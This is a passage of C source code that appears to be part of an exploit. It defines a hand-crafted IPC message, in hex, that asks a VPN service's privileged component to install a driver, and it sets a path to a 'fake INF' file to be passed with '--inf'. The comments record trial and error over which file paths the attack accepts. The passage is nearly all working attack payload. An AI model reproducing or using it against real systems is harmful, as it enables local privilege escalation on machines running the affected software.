 343 */
344 IPC_SEND_DRIVER_INSTALL_REQ ipcSendInstallVPNDriver = { {0x08, 0x00, 0x01, 0x00},
345 {},
346 {0x33, 0x0c, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01,
347 0x02, 0x04, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00, 0x00, 0x03, 0x96, 0x00, 0x00, 0x00
348 },
349 {0x20, 0x00, 0x2d, 0x00,
350 0x2d, 0x00, 0x69, 0x00, 0x64, 0x00, 0x20, 0x00, 0x54, 0x00, 0x45, 0x00, 0x41, 0x00, 0x4d, 0x00,
351 0x56, 0x00, 0x49, 0x00, 0x45, 0x00, 0x57, 0x00, 0x45, 0x00, 0x52, 0x00, 0x56, 0x00, 0x50, 0x00,
352 0x4e, 0x00, 0x00, 0x00, 0x05, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x06, 0x02, 0x00, 0x00, 0x00,
353 0x00, 0x00, 0x07, 0x01, 0x00, 0x00, 0x00, 0x00, 0x08, 0x46, 0x00, 0x00, 0x00, 0x4c, 0x00, 0x6f,
354 0x00, 0x63, 0x00, 0x61, 0x00, 0x6c, 0x00, 0x5c, 0x00, 0x44, 0x00, 0x72, 0x00, 0x69, 0x00, 0x76,
355 0x00, 0x65, 0x00, 0x72, 0x00, 0x49, 0x00, 0x6e, 0x00, 0x73, 0x00, 0x74, 0x00, 0x61, 0x00, 0x6c,
356 0x00, 0x6c, 0x00, 0x46, 0x00, 0x69, 0x00, 0x6e, 0x00, 0x69, 0x00, 0x73, 0x00, 0x68, 0x00, 0x45,
357 0x00, 0x76, 0x00, 0x65, 0x00, 0x6e, 0x00, 0x74, 0x00, 0x5f, 0x00, 0x56, 0x00, 0x50, 0x00, 0x4e,
358 0x00, 0x00, 0x00, 0x09, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf3, 0x04, 0x00, 0x00,
359 0x00, 0x02, 0x00, 0x00, 0x00, 0xfd, 0x04, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0xfe, 0x01,
360 0x00, 0x00, 0x00, 0x01, 0xff, 0x04, 0x00, 0x00, 0x00, 0x95, 0xd4, 0x04, 0x31
361 }
362 };
363
364 // Path of fake INF
365 // WE NEED TO NOT COPY THE NULL BYTE BECAUSE THE REST OF THE STRING IS CONCATENAD LATER (directly in HEX)
366 // Do not ask me why, but some paths works and another not, here is one that works. For example, delete last 'g' of filname and works. Add one 'g' to the f
367 WCHAR path[] = L"--inf C:\\Not Program F\\aaaaaaaaaa\\bbb\\AnotherThingg.inf";
368